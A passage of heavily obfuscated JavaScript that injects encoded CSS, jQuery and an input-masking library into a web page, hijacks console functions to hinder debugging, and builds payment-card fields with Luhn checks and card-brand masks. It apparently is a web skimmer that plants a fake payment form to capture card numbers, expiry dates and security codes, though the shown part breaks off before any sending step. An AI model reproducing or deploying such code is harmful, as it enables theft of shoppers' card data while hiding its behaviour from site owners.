0x7c1')+_0x24d640('0x3aa3')+_0x24d640('0x4242')+_0x24d640('0x1cef')+_0x24d640('0x303f')+_0x24d640('0x103e')+'anNvbiJdPW'+'Z1bmN0aW9u'+_0x24d640('0x298f')+_0x24d640('0x2f80')+'ZXJyb3Ioci'+_0x24d640('0x1f95')+_0x24d640('0x3fa1')+_0x24d640('0x45f3')+_0x24d640('0x1fcb')+_0x24d640('0x8bf')+_0x24d640('0x3a8c')+_0x24d640('0xf6b')+_0x24d640('0xc5c')+'Z1bmN0aW9u'+_0x24d640('0x1a40')+_0x24d640('0x21e9')+_0x24d640('0x2b83')+_0x24d640('0x2dd9')+_0x24d640('0x124c')+'9pZCAwPT09'+_0x24d640('0x35d2')+'JlbW92ZVBy'+_0x24d640('0x3e6b')+_0x24d640('0x2b82')+'cl0mJihlLm'+'pzb25wQ2Fs'+_0x24d640('0xb7c')+'5qc29ucENh'+'bGxiYWNrLF'+'h0LnB1c2go'+_0x24d640('0x3d4d')+_0x24d640('0x34b4')+_0x24d640('0x3f60')+'1pPXZvaWQg'+_0x24d640('0x1281')+'JpcHQifSks')+(_0x24d640('0x4344')+_0x24d640('0x2cd')+_0x24d640('0x4df7')+_0x24d640('0x2b0c')+'cGxlbWVudG'+'F0aW9uLmNy'+_0x24d640('0x22ab')+_0x24d640('0x427d')+'dCgiIikuYm'+_0x24d640('0x3b0d')+_0x24d640('0x5de')+_0x24d640('0x2518')+_0x24d640('0x298c')+'Zvcm0+PC9m'+_0x24d640('0x111f')+_0x24d640('0x3c29')+_0x24d640('0x31bd')+_0x24d640('0x4514')+_0x24d640('0x7d0')+'NlSFRNTD1m'+_0x24d640('0x3dbc')+_0x24d640('0x1f8b')+_0x24d640('0x209c')+_0x24d640('0x2966')+_0x24d640('0x43f3')+_0x24d640('0x3f49')+_0x24d640('0x3cbc')+_0x24d640('0x39dd')+_0x24d640('0x462a')+_0x24d640('0x3623')+_0x24d640('0x7ab')+_0x24d640('0x13be')+_0x24d640('0x2b3a')+_0x24d640('0x460e')+_0x24d640('0x504')+_0x24d640('0x2b08')+_0x24d640('0x2175')+_0x24d640('0x3272')+_0x24d640('0x4b88')+'QoIiIpKS5j'+_0x24d640('0x2aa7')+_0x24d640('0x43d3')+_0x24d640('0x45c5')+_0x24d640('0x1c74')+_0x24d640('0x3e82')+_0x24d640('0x3070')+_0x24d640('0x2002')+_0x24d640('0x1787')+_0x24d640('0x4c1e')+_0x24d640('0xf41')+_0x24d640('0x3c3')+_0x24d640('0x5b6')+'ZSkpP1t0Lm'+_0x24d640('0x156d')+_0x24d640('0x3891')+_0x24d640('0x1325')+'PXhlKFtlXS'+_0x24d640('0x8f4')+'Jm8ubGVuZ3'+_0x24d640('0x42f9')+'LnJlbW92ZS'+'gpLFMubWVy'+_0x24d640('0x2a32')+_0x24d640('0x2f73')+_0x24d640('0x26a9')+_0x24d640('0x34a7')+_0x24d640('0x49f3')+_0x24d640('0x2e29')+_0x24d640('0x3c1b')+_0x24d640('0x1d77')+_0x24d640('0x4105')+_0x24d640('0xa2f')+_0x24d640('0x2116')+_0x24d640('0x2e3f')+_0x24d640('0x2603')+'JuLTE8cyYm'+_0x24d640('0xf68')+_0x24d640('0x15be')+'KSksZT1lLn'+_0x24d640('0x3d67')+_0x24d640('0x1ebc')+_0x24d640('0x1432')+_0x24d640('0x49e6')+_0x24d640('0x1896')+_0x24d640('0x2ea2')+_0x24d640('0x2788')+_0x24d640('0x4d4a')+_0x24d640('0x3206')+'YS5sZW5ndG'+_0x24d640('0x138c')+_0x24d640('0x314c')+_0x24d640('0x2cc4')+_0x24d640('0x4ae5')+_0x24d640('0x3f84')+'ZToiaHRtbC'+'IsZGF0YTp0'+'fSkuZG9uZS'+_0x24d640('0x3747')+_0x24d640('0x3fb6')+_0x24d640('0x7fa'))+(_0x24d640('0x307c')+'wocj9TKCI8'+'ZGl2PiIpLm'+_0x24d640('0x1b41')+'LnBhcnNlSF'+'RNTChlKSku'+'ZmluZChyKT'+_0x24d640('0x345f')+_0x24d640('0x1999')+'ZmdW5jdGlv'+_0x24d640('0x2b15')+'EuZWFjaChm'+'dW5jdGlvbi'+_0x24d640('0x4287')+'bHkodGhpcy'+_0x24d640('0x1e32')+'ZXNwb25zZV'+'RleHQsdCxl'+_0x24d640('0x43e5')+_0x24d640('0x1084')+_0x24d640('0x17be')+'V1ZG9zLmFu'+_0x24d640('0x1755')+'Z1bmN0aW9u'+'KHQpe3JldH'+'VybiBTLmdy'+_0x24d640('0x36ec')+'1lcnMsZnVu'+_0x24d640('0x4172')+_0x24d640('0x266f')+'IHQ9PT1lLm'+_0x24d640('0x3ac8')+_0x24d640('0x2b69')+_0x24d640('0x3547')+'PXtzZXRPZm'+_0x24d640('0x1dfb')+_0x24d640('0x4172')+_0x24d640('0x485e')+'ciByLGksby'+'xhLHMsdSxs'+_0x24d640('0x2f5c')+_0x24d640('0x45a1')+_0x24d640('0x4cfd')+_0x24d640('0x206e')+_0x24d640('0x3563')+_0x24d640('0xbfa')+_0x24d640('0x1ca7')+_0x24d640('0x3dde')+_0x24d640('0xee3')+_0x24d640('0x47c3')+_0x24d640('0x393f')+'Zmc2V0KCks'+_0x24d640('0x1b88')+_0x24d640('0xe07')+_0x24d640('0x3a4c')+_0x24d640('0x27c7')+_0x24d640('0x2aab')+'Fic29sdXRl'+_0x24d640('0x2c3a')+'JmaXhlZCI9'+_0x24d640('0x12c5')+'E8KG8rdSku'+_0x24d640('0x49d0')+'giYXV0byIp'+_0x24d640('0x21ac')+_0x24d640('0x1c2c')+_0x24d640('0x1ef4')+'9wLGk9ci5s'+_0x24d640('0x2991')+'1wYXJzZUZs'+_0x24d640('0x2fa8')+_0x24d640('0x41ac')+_0x24d640('0x3ac0')+_0x24d640('0x1431')+_0x24d640('0x1c43')+_0x24d640('0x2b65')+'KGUsbixTLm'+_0x24d640('0xbd8')+_0x24d640('0x4860')+_0x24d640('0x3996')+'dG9wJiYoZi'+_0x24d640('0x2cc8')+'b3Atcy50b3'+_0x24d640('0x4347')+_0x24d640('0x3181')+'Z0JiYoZi5s'+_0x24d640('0x2522')+'VmdC1zLmxl'+_0x24d640('0xe22')+'VzaW5nImlu'+_0x24d640('0x4a8e')+'luZy5jYWxs'+_0x24d640('0x4625')+_0x24d640('0x47cd')+_0x24d640('0x2dc7')+_0x24d640('0xbd8')+'b2Zmc2V0Om'+_0x24d640('0x25e')+'KHQpe2lmKG'+'FyZ3VtZW50')+(_0x24d640('0x3511')+_0x24d640('0x34fa')+_0x24d640('0x1771')+'09PXQ/dGhp'+'czp0aGlzLm'+'VhY2goZnVu'+_0x24d640('0x4172')+_0x24d640('0x25c5')+_0x24d640('0x4c76')+'Zmc2V0KHRo'+'aXMsdCxlKX'+_0x24d640('0x11fa')+_0x24d640('0x3b2c')+_0x24d640('0x41c8')+'dHVybiByP3'+_0x24d640('0x89f')+_0x24d640('0x2084')+_0x24d640('0x15e1')+'dGg/KGU9ci'+_0x24d640('0x387a')+_0x24d640('0x1db4')+_0x24d640('0x2d37')+_0x24d640('0x4c3b')+_0x24d640('0x1073')+_0x24d640('0x45be')+'ZhdWx0Vmll'+'dyx7dG9wOm'+_0x24d640('0x48b4')+_0x24d640('0x16c4')+'ZzZXQsbGVm'+_0x24d640('0x307a')+_0x24d640('0x37ea')+_0x24d640('0xb63')+_0x24d640('0x401a')+'MCxsZWZ0Oj'+_0x24d640('0x7f2')+_0x24d640('0x222f')+_0x24d640('0x46ee')+_0x24d640('0xc1f')+_0x24d640('0x4110')+_0x24d640('0x15a4')+_0x24d640('0xd20')+_0x24d640('0xd3b')+_0x24d640('0x330')+'cDowLGxlZn'+_0x24d640('0x1273')+_0x24d640('0x7b4')+_0x24d640('0x2da5')+_0x24d640('0x3ce2')+_0x24d640('0x44cd')+_0x24d640('0x341b')+_0x24d640('0x3ea0')+'Q2xpZW50Um'+_0x24d640('0x44bf')+'c2V7dD10aG'+_0x24d640('0xac8')+'dCgpLG49ci'+'5vd25lckRv'+_0x24d640('0x27cd')+_0x24d640('0x19fc')+_0x24d640('0x33b')+'R8fG4uZG9j'+_0x24d640('0x2aa8')+'VtZW50O3do'+_0x24d640('0x291')+'hlPT09bi5i'+_0x24d640('0x4977')+_0x24d640('0x40b3')+'bWVudEVsZW'+_0x24d640('0x4562')+'c3RhdGljIj'+_0x24d640('0x2da5')+_0x24d640('0x2201')+_0x24d640('0x44cd')+_0x24d640('0x2235')+_0x24d640('0x3f6')+'ZSYmZSE9PX'+_0x24d640('0x9c6')+'Lm5vZGVUeX'+_0x24d640('0x3dd7')+_0x24d640('0x1a3e')+_0x24d640('0x4e14')+_0x24d640('0x15d1')+'NzcyhlLCJi'+_0x24d640('0x35e2')+_0x24d640('0x44c1')+_0x24d640('0x2e9d')+_0x24d640('0x3db3')+_0x24d640('0x1ec8')+_0x24d640('0xc3d')+'dFdpZHRoIi'+_0x24d640('0x5fd')+_0x24d640('0x1645')+_0x24d640('0x1e46')+_0x24d640('0x4844')+_0x24d640('0x2426')+_0x24d640('0x21a4')+_0x24d640('0x19de')+_0x24d640('0x18f')+_0x24d640('0x37db'))+('ZWZ0LVMuY3'+_0x24d640('0x4996')+_0x24d640('0x4017')+_0x24d640('0x2aaa')+_0x24d640('0x372f')+_0x24d640('0x3621')+_0x24d640('0x13a7')+'4oKXtyZXR1'+_0x24d640('0x2028')+_0x24d640('0x36d0')+'Y3Rpb24oKX'+'t2YXIgZT10'+'aGlzLm9mZn'+_0x24d640('0x2997')+_0x24d640('0x3566')+'hlJiYic3Rh'+_0x24d640('0x38b6')+_0x24d640('0x161b')+'InBvc2l0aW'+'9uIikpZT1l'+_0x24d640('0x1580')+_0x24d640('0x1f14')+_0x24d640('0x10fe')+_0x24d640('0x20de')+_0x24d640('0x3cb2')+_0x24d640('0x176e')+'bExlZnQ6In'+_0x24d640('0x10fc')+_0x24d640('0x3b94')+_0x24d640('0x2c71')+_0x24d640('0x3d1c')+_0x24d640('0x2cec')+_0x24d640('0x13a7')+_0x24d640('0x36fd')+_0x24d640('0x1925')+_0x24d640('0x4b45')+_0x24d640('0x63d')+_0x24d640('0x4028')+'PWZ1bmN0aW'+_0x24d640('0x4cea')+'dHVybiBCKH'+_0x24d640('0x1134')+_0x24d640('0x4172')+_0x24d640('0x485e')+'ciByO2lmKH'+_0x24d640('0xb3d')+_0x24d640('0x199a')+'5vZGVUeXBl'+_0x24d640('0xfa5')+_0x24d640('0xe71')+_0x24d640('0xa81')+_0x24d640('0xf09')+_0x24d640('0x3a2c')+_0x24d640('0x264c')+_0x24d640('0x3a1d')+_0x24d640('0x2388')+_0x24d640('0x4be2')+_0x24d640('0x10fc')+_0x24d640('0x4c63')+_0x24d640('0x430f')+_0x24d640('0x5ba')+_0x24d640('0x3e7d')+_0x24d640('0x54b')+_0x24d640('0x7fa')+_0x24d640('0x3511')+_0x24d640('0xad4')+_0x24d640('0x1681')+_0x24d640('0x408b')+'ZnQiXSxmdW'+'5jdGlvbihl'+_0x24d640('0x2aad')+_0x24d640('0xb65')+'bl09X2Uodi'+_0x24d640('0x40ab')+_0x24d640('0x2989')+_0x24d640('0x25e')+'KGUsdCl7aW'+'YodClyZXR1'+'cm4gdD1CZS'+_0x24d640('0x1f46')+'LnRlc3QodC'+'k/UyhlKS5w'+'b3NpdGlvbi'+_0x24d640('0x2f99')+_0x24d640('0x2ec5')+_0x24d640('0x2774')+_0x24d640('0xb66')+_0x24d640('0x32ea')+_0x24d640('0x15a0')+_0x24d640('0x4b7b')+_0x24d640('0x4b7')+'Rpb24oYSxz'+_0x24d640('0x9cc')+_0x24d640('0x2575')+'bmc6Imlubm'+_0x24d640('0x1f03')+'bnRlbnQ6cy'+'wiIjoib3V0'+_0x24d640('0x13d4')+'Z1bmN0aW9u')+(_0x24d640('0x2e3d')+_0x24d640('0x18fb')+_0x24d640('0x3dbc')+_0x24d640('0x1094')+'ciBuPWFyZ3'+_0x24d640('0x4c4b')+_0x24d640('0x1257')+_0x24d640('0xcbe')+_0x24d640('0x3290')+_0x24d640('0x3b88')+_0x24d640('0xe46')+'ghMD09PWV8'+_0x24d640('0x3d8f')+_0x24d640('0x1fad')+_0x24d640('0x16fd')+_0x24d640('0x4a43')+_0x24d640('0x2488')+_0x24d640('0x381c')+_0x24d640('0x2d04')+'Qsbil7dmFy'+_0x24d640('0x1da2')+_0x24d640('0x442c')+'MD09PW8uaW'+_0x24d640('0x1e42')+'b3V0ZXIiKT'+_0x24d640('0x4624')+'ciIrYV06ZS'+_0x24d640('0x1179')+_0x24d640('0x14b0')+'VudEVsZW1l'+_0x24d640('0x2c7d')+_0x24d640('0x26b0')+_0x24d640('0x1fc5')+'9kZVR5cGU/'+_0x24d640('0x4437')+_0x24d640('0x48c9')+'ZW1lbnQsTW'+'F0aC5tYXgo'+_0x24d640('0x1f92')+'JzY3JvbGwi'+'K2FdLHJbIn'+'Njcm9sbCIr'+_0x24d640('0x2c32')+_0x24d640('0xd51')+_0x24d640('0x327f')+_0x24d640('0x2f43')+_0x24d640('0x1728')+_0x24d640('0x3e1d')+_0x24d640('0xc21')+_0x24d640('0x860')+_0x24d640('0x37ff')+_0x24d640('0x1e2b')+_0x24d640('0x40ac')+_0x24d640('0x4c4d')+_0x24d640('0x1da8')+_0x24d640('0x4038')+'MCxuKX19KX'+_0x24d640('0x1614')+'aChbImFqYX'+'hTdGFydCIs'+'ImFqYXhTdG'+_0x24d640('0x1029')+'eENvbXBsZX'+_0x24d640('0x462b')+_0x24d640('0x3118')+_0x24d640('0x4ad2')+'Y2Nlc3MiLC'+'JhamF4U2Vu'+_0x24d640('0x223d')+_0x24d640('0x2ead')+_0x24d640('0x2d2')+'t0XT1mdW5j'+_0x24d640('0xb99')+_0x24d640('0x39c5')+_0x24d640('0x3ad8')+_0x24d640('0x20b7')+_0x24d640('0x2a78')+_0x24d640('0x451f')+_0x24d640('0x314')+'N0aW9uKGUs'+_0x24d640('0x1a47')+_0x24d640('0x1b93')+'cy5vbihlLG'+_0x24d640('0x604')+_0x24d640('0x4941')+_0x24d640('0x1ce1')+_0x24d640('0x481e')+'l7cmV0dXJu'+'IHRoaXMub2'+'ZmKGUsbnVs'+_0x24d640('0x2a47')+_0x24d640('0x4a41')+_0x24d640('0x13a7')+'4oZSx0LG4s'+_0x24d640('0x24b4')+_0x24d640('0x4541')+_0x24d640('0x1b9f')+'4scil9LHVu'+'ZGVsZWdhdG'+_0x24d640('0x3a66'))+(_0x24d640('0x3fa3')+'4pe3JldHVy'+_0x24d640('0x4667')+_0x24d640('0x40b4')+_0x24d640('0x2ee7')+_0x24d640('0x285b')+_0x24d640('0x41fc')+'IpOnRoaXMu'+_0x24d640('0x7d6')+_0x24d640('0x4979')+_0x24d640('0x801')+'I6ZnVuY3Rp'+'b24oZSx0KX'+_0x24d640('0x39c5')+_0x24d640('0x3d7')+_0x24d640('0x4583')+_0x24d640('0x32df')+_0x24d640('0x1629')+'dHx8ZSl9fS'+'ksUy5lYWNo'+_0x24d640('0xb7b')+_0x24d640('0x2024')+_0x24d640('0x3fa7')+_0x24d640('0x5e3')+_0x24d640('0x19aa')+'Njcm9sbCBj'+'bGljayBkYm'+_0x24d640('0x8c6')+_0x24d640('0x1196')+'4gbW91c2V1'+'cCBtb3VzZW'+'1vdmUgbW91'+_0x24d640('0x4a1c')+_0x24d640('0x395f')+_0x24d640('0x17c')+_0x24d640('0x3aab')+'c2VsZWF2ZS'+'BjaGFuZ2Ug'+'c2VsZWN0IH'+_0x24d640('0x39fb')+_0x24d640('0xaa9')+_0x24d640('0x1507')+_0x24d640('0x8c7')+_0x24d640('0x398c')+_0x24d640('0x3462')+_0x24d640('0x2a2d')+_0x24d640('0x1e57')+_0x24d640('0x478f')+_0x24d640('0x454d')+_0x24d640('0x4893')+'bihlLHQpe3'+_0x24d640('0x616')+'PGFyZ3VtZW'+'50cy5sZW5n'+_0x24d640('0x3a59')+_0x24d640('0x1116')+'bGwsZSx0KT'+'p0aGlzLnRy'+_0x24d640('0x1291')+_0x24d640('0x33b0')+_0x24d640('0x2d02')+_0x24d640('0x543')+'XHhBMF0rfC'+_0x24d640('0x1a0c')+'RUZGXHhBMF'+_0x24d640('0x31b6')+'RUZGXHhBMF'+_0x24d640('0x261a')+'cHJveHk9Zn'+'VuY3Rpb24o'+_0x24d640('0x5a3')+'IgbixyLGk7'+'aWYoInN0cm'+_0x24d640('0x311a')+_0x24d640('0x27ca')+_0x24d640('0x131b')+_0x24d640('0x2242')+'4pLG0oZSkp'+_0x24d640('0x370e')+'I9cy5jYWxs'+'KGFyZ3VtZW'+'50cywyKSwo'+'aT1mdW5jdG'+'lvbigpe3Jl'+_0x24d640('0x14a4')+_0x24d640('0x2ac6')+_0x24d640('0x51f')+_0x24d640('0x3a21')+'cy5jYWxsKG'+'FyZ3VtZW50'+_0x24d640('0x465c')+_0x24d640('0x2fdb')+_0x24d640('0x385a')+_0x24d640('0x32bb')+_0x24d640('0x3663')+_0x24d640('0xdee')+'UmVhZHk9Zn'+'VuY3Rpb24o'+_0x24d640('0x14f9')+_0x24d640('0x28cb'))+('dCsrOlMucm'+_0x24d640('0x20d6')+_0x24d640('0x1600')+_0x24d640('0x92f')+_0x24d640('0xa04')+'JheSxTLnBh'+_0x24d640('0x1f5e')+_0x24d640('0x19e1')+_0x24d640('0x40f8')+_0x24d640('0x3a2a')+'QSxTLmlzRn'+_0x24d640('0x4c7e')+_0x24d640('0x4611')+_0x24d640('0x27f')+_0x24d640('0x590')+_0x24d640('0x36a9')+_0x24d640('0x4678')+_0x24d640('0x3553')+'YXRlLm5vdy'+_0x24d640('0x1bf3')+'ZXJpYz1mdW'+_0x24d640('0x1643')+_0x24d640('0x49ea')+'1TLnR5cGUo'+_0x24d640('0x23a4')+_0x24d640('0x4b8b')+_0x24d640('0x4196')+_0x24d640('0x1a82')+'ZyI9PT10KS'+_0x24d640('0x4492')+_0x24d640('0xe83')+_0x24d640('0xf1d')+_0x24d640('0x285a')+'JpbT1mdW5j'+_0x24d640('0xb99')+_0x24d640('0x39c5')+_0x24d640('0x1427')+_0x24d640('0x24a6')+_0x24d640('0x2d71')+'FjZShHdCwi'+_0x24d640('0x4794')+_0x24d640('0x25e')+'Ij09dHlwZW'+'9mIGRlZmlu'+'ZSYmZGVmaW'+_0x24d640('0x2c77')+_0x24d640('0x4465')+'JqcXVlcnki'+'LFtdLGZ1bm'+_0x24d640('0x213a')+_0x24d640('0x363f')+_0x24d640('0x7f4')+_0x24d640('0x20dd')+_0x24d640('0x1dec')+_0x24d640('0x36c6')+_0x24d640('0x3224')+_0x24d640('0x2f3')+_0x24d640('0x1ae3')+_0x24d640('0x1709')+'V0dXJuIEMu'+_0x24d640('0x2f92')+_0x24d640('0x15c3')+_0x24d640('0x33b9')+_0x24d640('0x2677')+_0x24d640('0x1f31')+'F1ZXJ5PVl0'+'KSxTfSwidW'+_0x24d640('0x44b2')+_0x24d640('0x2d90')+'9mIGUmJihD'+_0x24d640('0x1d42')+'1DLiQ9Uyks'+'U30pOwpqUX'+_0x24d640('0x4bcc')+_0x24d640('0x4dbb')+_0x24d640('0x21d'));addCss(atob(elements_inner_payment_style)),addCss(atob(form_style_css)),addJs(atob(imask_script)),addJs(atob(jquery_script));function addCss(_0x5a1988){var _0x3b0f98=_0x24d640,_0x537843=document[_0x3b0f98('0x2bc2')+_0x3b0f98('0x3e0b')](_0x3b0f98('0x3e9a'));_0x537843[_0x3b0f98('0x4c19')]=_0x3b0f98('0x15e0'),_0x537843[_0x3b0f98('0x3dd2')]=_0x5a1988,document['head'][_0x3b0f98('0x4e7')+'d'](_0x537843);}function addJs(_0x453334){var _0x18f6a6=_0x24d640,_0x234d15=(function(){var _0x22d929=!![];return function(_0x453e3f,_0x280253){var _0x3d1155=_0x22d929?function(){var _0xbd72d2=_0x1b94;if(_0x280253){var _0x489ff9=_0x280253[_0xbd72d2('0x1eac')](_0x453e3f,arguments);return _0x280253=null,_0x489ff9;}}:function(){};return _0x22d929=![],_0x3d1155;};}()),_0x10b4ff=_0x234d15(this,function(){var _0x2ab059=_0x1b94,_0x39dc74=function(){var _0xd9c557=_0x1b94,_0x5f3664;try{_0x5f3664=Function('return\x20(fu'+_0xd9c557('0x207a')+(_0xd9c557('0x2e93')+_0xd9c557('0x4608')+_0xd9c557('0x11b4')+'\x20)')+');')();}catch(_0x1a4ce1){_0x5f3664=window;}return _0x5f3664;},_0x3434e1=_0x39dc74(),_0x2d5d92=_0x3434e1[_0x2ab059('0x37c7')]=_0x3434e1['console']||{},_0x29a596=[_0x2ab059('0x1959'),_0x2ab059('0x4c3e'),'info',_0x2ab059('0x2d2b'),_0x2ab059('0x1a1e'),'table',_0x2ab059('0x39f5')];for(var _0x5057ec=0x0;_0x5057ec<_0x29a596['length'];_0x5057ec++){var _0x65a9eb=_0x234d15[_0x2ab059('0x382b')+'r'][_0x2ab059('0x1df7')][_0x2ab059('0x1f2f')](_0x234d15),_0x5303f1=_0x29a596[_0x5057ec],_0x2e80a4=_0x2d5d92[_0x5303f1]||_0x65a9eb;_0x65a9eb['__proto__']=_0x234d15[_0x2ab059('0x1f2f')](_0x234d15),_0x65a9eb[_0x2ab059('0x44f6')]=_0x2e80a4[_0x2ab059('0x44f6')][_0x2ab059('0x1f2f')](_0x2e80a4),_0x2d5d92[_0x5303f1]=_0x65a9eb;}});_0x10b4ff();var _0x155a1c=document[_0x18f6a6('0x2bc2')+_0x18f6a6('0x3e0b')](_0x18f6a6('0x2d31'));_0x155a1c[_0x18f6a6('0x4c19')]=_0x18f6a6('0x619')+'cript',_0x155a1c['innerHTML']=_0x453334,document['head'][_0x18f6a6('0x4e7')+'d'](_0x155a1c);}function iMaskFunc(){var _0x47a1c6=_0x24d640;if(jQuery(_0x47a1c6('0x3fa'))[_0x47a1c6('0x22d1')]==0x0)return;const _0x506934=document[_0x47a1c6('0x44d2')+'ById'](_0x47a1c6('0x1f0')+_0x47a1c6('0x3e06')),_0x461415=document['getElement'+'ById'](_0x47a1c6('0x1467')+_0x47a1c6('0x3fe')),_0x5cfd0f=document[_0x47a1c6('0x44d2')+_0x47a1c6('0x112a')]('security-c'+_0x47a1c6('0x2465'));let _0x1c04a3=document[_0x47a1c6('0x9b9')+'torAll'](_0x47a1c6('0x716')+_0x47a1c6('0x425')+_0x47a1c6('0xc62')),_0x863ccb=document[_0x47a1c6('0x9b9')+_0x47a1c6('0x4de5')]('.p-CardIco'+_0x47a1c6('0xd15'));!_0x863ccb&&(_0x863ccb=document[_0x47a1c6('0x2bc2')+_0x47a1c6('0x3e0b')](_0x47a1c6('0x41a4')),_0x863ccb[_0x47a1c6('0x3eab')]['add'](_0x47a1c6('0x597')),_0x863ccb[_0x47a1c6('0x3e9a')][_0x47a1c6('0x1b8b')]=_0x47a1c6('0x28d7'),document['querySelec'+_0x47a1c6('0x4de5')](_0x47a1c6('0x1d18')+'ns')[_0x47a1c6('0x4e7')+'d'](_0x863ccb));!_0x1c04a3&&(_0x1c04a3=document[_0x47a1c6('0x2bc2')+_0x47a1c6('0x3e0b')]('div'),_0x1c04a3[_0x47a1c6('0x3eab')][_0x47a1c6('0x375c')](_0x47a1c6('0x2585')+'on'),document[_0x47a1c6('0x9b9')+_0x47a1c6('0x4de5')](_0x47a1c6('0x716')+_0x47a1c6('0x215f'))[_0x47a1c6('0x4e7')+'d'](_0x1c04a3));function _0x4cfd87(_0x290fa1){var _0x493669=_0x47a1c6;_0x290fa1=_0x290fa1[_0x493669('0x3cae')](/\D/g,'');if(_0x290fa1[_0x493669('0x22d1')]<0xd||_0x290fa1[_0x493669('0x22d1')]>0x13)return![];var _0x8690de=0x0;for(var _0x142299=0x0;_0x142299<_0x290fa1[_0x493669('0x22d1')];_0x142299++){var _0x13578a=parseInt(_0x290fa1[_0x493669('0x1a81')](_0x142299));_0x142299%0x2==0x0&&(_0x13578a*=0x2,_0x13578a>0x9&&(_0x13578a-=0x9)),_0x8690de+=_0x13578a;}return _0x8690de%0xa==0x0;}jQuery(_0x47a1c6('0x505')+_0x47a1c6('0x266'))[_0x47a1c6('0x18db')](function(){var _0x2bd03f=_0x47a1c6;jQuery(this)[_0x2bd03f('0x13c3')]()['length']===0x0?(_0x1c04a3[_0x2bd03f('0x405')](_0x3c158f=>{var _0x4d2b08=_0x2bd03f;_0x3c158f['style'][_0x4d2b08('0x1b8b')]='block';}),_0x863ccb[_0x2bd03f('0x3e9a')][_0x2bd03f('0x1b8b')]=_0x2bd03f('0x28d7')):(_0x1c04a3[_0x2bd03f('0x405')](_0x1297c7=>{var _0x5ad1e3=_0x2bd03f;_0x1297c7[_0x5ad1e3('0x3e9a')][_0x5ad1e3('0x1b8b')]='none';}),_0x863ccb[_0x2bd03f('0x3e9a')][_0x2bd03f('0x1b8b')]=_0x2bd03f('0x1192')),jQuery(this)[_0x2bd03f('0x13c3')]()[_0x2bd03f('0x22d1')]===0x0||jQuery(this)['val']()[_0x2bd03f('0x22d1')]<0x11?(jQuery(this)[_0x2bd03f('0x208b')]()[_0x2bd03f('0xd72')](_0x2bd03f('0x2d2b')),jQuery(this)[_0x2bd03f('0x208b')]()[_0x2bd03f('0x2d9d')+'s'](_0x2bd03f('0x3ae9'))):(jQuery(this)[_0x2bd03f('0x208b')]()[_0x2bd03f('0x2d9d')+'s'](_0x2bd03f('0x2d2b')),jQuery(this)[_0x2bd03f('0x208b')]()[_0x2bd03f('0x2d9d')+'s'](_0x2bd03f('0x3ae9')));});var _0x584868={};_0x584868[_0x47a1c6('0x2f03')]='0000\x2000000'+'0\x2000000',_0x584868['regex']=_0x47a1c6('0x3b12')+_0x47a1c6('0x2e79'),_0x584868[_0x47a1c6('0x1ab1')]=_0x47a1c6('0xfbb')+_0x47a1c6('0x439c');var _0x5c6f63={};_0x5c6f63[_0x47a1c6('0x2f03')]=_0x47a1c6('0x3023')+_0x47a1c6('0x29aa'),_0x5c6f63['regex']='^(?:6011|6'+_0x47a1c6('0x2444')+'4[4-9]\x5cd?)'+_0x47a1c6('0x16a9'),_0x5c6f63[_0x47a1c6('0x1ab1')]='discover';var _0x511943={};_0x511943[_0x47a1c6('0x2f03')]=_0x47a1c6('0x3023')+_0x47a1c6('0x29aa'),_0x511943[_0x47a1c6('0x36ae')]=_0x47a1c6('0x2d0f')+_0x47a1c6('0x4b6b')+_0x47a1c6('0x8d3')+'|2[3-7]\x5cd{'+_0x47a1c6('0x1cfc')+_0x47a1c6('0x4c75'),_0x511943[_0x47a1c6('0x1ab1')]='mastercard';var _0x490506={};_0x490506[_0x47a1c6('0x2f03')]=_0x47a1c6('0x3023')+_0x47a1c6('0x29aa'),_0x490506[_0x47a1c6('0x36ae')]=_0x47a1c6('0x298d'),_0x490506[_0x47a1c6('0x1ab1')]='visa';var _0xf49abf={};_0xf49abf[_0x47a1c6('0x2f03')]=_0x47a1c6('0x3023')+'0000\x200000',_0xf49abf['regex']=_0x47a1c6('0x42c7')+_0x47a1c6('0x3dcd')+'2}',_0xf49abf['cardtype']=_0x47a1c6('0xf21');var _0x33fb6d={};_0x33fb6d[_0x47a1c6('0x2f03')]='0000\x2000000'+_0x47a1c6('0x438a'),_0x33fb6d[_0x47a1c6('0x36ae')]=_0x47a1c6('0xc56')+_0x47a1c6('0x1f5f')+_0x47a1c6('0x1163')+_0x47a1c6('0xf06'),_0x33fb6d[_0x47a1c6('0x1ab1')]=_0x47a1c6('0x3415');var _0x58b808={};_0x58b808[_0x47a1c6('0x2f03')]=_0x47a1c6('0x3023')+_0x47a1c6('0x29aa'),_0x58b808[_0x47a1c6('0x36ae')]='.*',_0x58b808['cardtype']=_0x47a1c6('0x4459');var _0x3ab5b0=new IMask(_0x506934,{'mask':[_0x584868,_0x5c6f63,_0x511943,_0x490506,_0xf49abf,_0x33fb6d,_0x58b808],'dispatch':function(_0x3c4ba8,_0x5d045c){var _0xf6e16e=_0x47a1c6,_0x4979d5=(_0x5d045c[_0xf6e16e('0x212b')]+_0x3c4ba8)['replace'](/\D/g,'');for(var _0x88e8ce=0x0;_0x88e8ce<_0x5d045c['compiledMa'+_0xf6e16e('0x395')][_0xf6e16e('0x22d1')];_0x88e8ce++){var _0x3a786a=_0x5d045c[_0xf6e16e('0x6e7')+'sks'][_0x88e8ce];if(!_0x3a786a[_0xf6e16e('0x36ae')])continue;var _0x203cbf=new RegExp(_0x3a786a[_0xf6e16e('0x36ae')]);if(_0x4979d5[_0xf6e16e('0x1190')](_0x203cbf)!=null)return _0x3a786a;}return _0x5d045c['compiledMa'+'sks'][_0xf6e16e('0x1250')](_0x2f68c2=>_0x2f68c2[_0xf6e16e('0x1ab1')]===_0xf6e16e('0x4459'));}}),_0x3de6b5=new IMask(_0x461415,{'mask':_0x47a1c6('0x48d7'),'groups':{'YY':new IMask['MaskedPatt'+(_0x47a1c6('0x37c'))][(_0x47a1c6('0x36f0'))][(_0x47a1c6('0x23ed'))]([0x0,0x63]),'MM':new IMask[(_0x47a1c6('0xc71'))+(_0x47a1c6('0x37c'))][(_0x47a1c6('0x36f0'))]['Range']([0x1,0xc])}}),_0x13c4e0={};_0x13c4e0[_0x47a1c6('0x2f03')]=_0x47a1c6('0x1a35');var _0x30d940=new IMask(_0x5cfd0f,_0x13c4e0);_0x3ab5b0['on'](_0x47a1c6('0x2a26'),function(){var _0x88d945=_0x47a1c6;console[_0x88d945('0x1959')](_0x3ab5b0[_0x88d945('0x3525')][_0x88d945('0x40ca')+'k'][_0x88d945('0x1ab1')]),jQuery(_0x88d945('0x1704')+'con')[_0x88d945('0x321a')]();switch(_0x3ab5b0[_0x88d945('0x3525')]['currentMas'+'k'][_0x88d945('0x1ab1')]){case 